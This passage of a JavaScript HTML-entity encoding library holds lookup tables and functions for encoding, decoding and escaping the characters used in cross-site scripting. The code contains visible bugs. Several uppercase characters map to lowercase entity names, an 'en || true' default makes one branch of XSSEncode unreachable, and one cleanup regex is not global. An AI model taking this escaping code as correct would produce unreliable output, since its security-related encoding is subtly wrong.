8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		return this.swapArrayVals(s,arr1,arr2);
	},

	// Convert Numerical entities into HTML entities
	NumericalToHTML : function(s){
		var arr1 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;','&#8853;','&#8855;','&#8869;','&#8901;','&#8968;','&#8969;','&#8970;','&#8971;','&#9001;','&#9002;','&#9674;','&#9824;','&#9827;','&#9829;','&#9830;');
		var arr2 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		return this.swapArrayVals(s,arr1,arr2);
	},


	// Numerically encodes all unicode characters
	numEncode : function(s){

		if(this.isEmpty(s)) return "";

		var e = "";
		for (var i = 0; i < s.length; i++)
		{
			var c = s.charAt(i);
			if (c < " " || c > "~")
			{
				c = "&#" + c.charCodeAt() + ";";
			}
			e += c;
		}
		return e;
	},

	// HTML Decode numerical and HTML entities back to original values
	htmlDecode : function(s){

		var c,m,d = s;

		if(this.isEmpty(d)) return "";

		// convert HTML entites back to numerical entites first
		d = this.HTML2Numerical(d);

		// look for numerical entities &#34;
		arr=d.match(/&#[0-9]{1,5};/g);

		// if no matches found in string then skip
		if(arr!=null){
			for(var x=0;x<arr.length;x++){
				m = arr[x];
				c = m.substring(2,m.length-1); //get numeric part which is refernce to unicode character
				// if its a valid number we can decode
				if(c >= -32768 && c <= 65535){
					// decode every single match within string
					d = d.replace(m, String.fromCharCode(c));
				}else{
					d = d.replace(m, ""); //invalid so replace with nada
				}
			}
		}

		return d;
	},

	// encode an input string into either numerical or HTML entities
	htmlEncode : function(s,dbl){

		if(this.isEmpty(s)) return "";

		// do we allow double encoding? E.g will &amp; be turned into &amp;amp;
		dbl = dbl | false; //default to prevent double encoding

		// if allowing double encoding we do ampersands first
		if(dbl){
			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}
		}

		// convert the xss chars to numerical entities ' " < >
		s = this.XSSEncode(s,false);

		if(this.EncodeType=="numerical" || !dbl){
			// Now call function that will convert any HTML entities to numerical codes
			s = this.HTML2Numerical(s);
		}

		// Now encode all chars above 127 e.g unicode
		s = this.numEncode(s);

		// now we know anything that needs to be encoded has been converted to numerical entities we
		// can encode any ampersands & that are not part of encoded entities
		// to handle the fact that I need to do a negative check and handle multiple ampersands &&&
		// I am going to use a placeholder

		// if we don't want double encoded entities we ignore the & in existing entities
		if(!dbl){
			s = s.replace(/&#/g,"##AMPHASH##");

			if(this.EncodeType=="numerical"){
				s = s.replace(/&/g, "&#38;");
			}else{
				s = s.replace(/&/g, "&amp;");
			}

			s = s.replace(/##AMPHASH##/g,"&#");
		}

		// replace any malformed entities
		s = s.replace(/&#\d*([^\d;]|$)/g, "$1");

		if(!dbl){
			// safety check to correct any double encoded &amp;
			s = this.correctEncoding(s);
		}

		// now do we need to convert our numerical encoded string into entities
		if(this.EncodeType=="entity"){
			s = this.NumericalToHTML(s);
		}

		return s;
	},

	// Encodes the basic 4 characters used to malform HTML in XSS hacks
	XSSEncode : function(s,en){
		if(!this.isEmpty(s)){
			en = en || true;
			// do we convert to numerical or html entity?
			if(en){
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&quot;");
				s = s.replace(/</g,"&lt;");
				s = s.replace(/>/g,"&gt;");
			}else{
				s = s.replace(/\'/g,"&#39;"); //no HTML equivalent as &apos is not cross browser supported
				s = s.replace(/\"/g,"&#34;");
				s = s.replace(/</g,"&#60;");
				s = s.replace(/>/g,"&#62;");
			}
			return s;
		}else{
			return "";
		}
	},

	// returns true if a string contains html or numerical encoded entities
	hasEncoded : function(s){
		if(/&#[0-9]{1,5};/g.test(s)){
			return true;
		}else if(/&[A-Z]{2,6};/gi.test(s)){
			return true;
		}else{
			return false;
		}
	},

	// will remove any unicode characters
	stripUnicode : function(s){
		return s.replace(/[^\x20-\x7E]/g,"");

	},

	// corrects any double encoded &amp; entities e.g &amp;amp;
	correctEncoding : function(s){
		return s.replace(/(&amp;)(amp;)+/,"$1");
	},


	// Function to loop through an array swaping each item with the value from another array e.g swap HTML entities with Numericals
	swapArrayVals : function(s,arr1,arr2){
		if(this.isEmpty(s)) return "";
		var re;
		if(arr1 && arr2){
			//ShowDebug("in swapArrayVals arr1.length = " + arr1.length + " arr2.length = " + arr2.length)
			// array lengths must match
			if(arr1.length == arr2.length){
				for(var x=0,i=arr1.length;x<i;x++){
					re = new RegExp(arr1[x], 'g');
					s = s.replace(re,arr2[x]); //swap arr1 item with matching item from arr2
				}
			}
		}
		return s;
	},

	inArray : function( item, arr ) {
		for ( var i = 0, x = arr.length; i < x; i++ ){
			if ( arr[i] === item ){
				return i;
			}
		}
		return -1;
	}

}
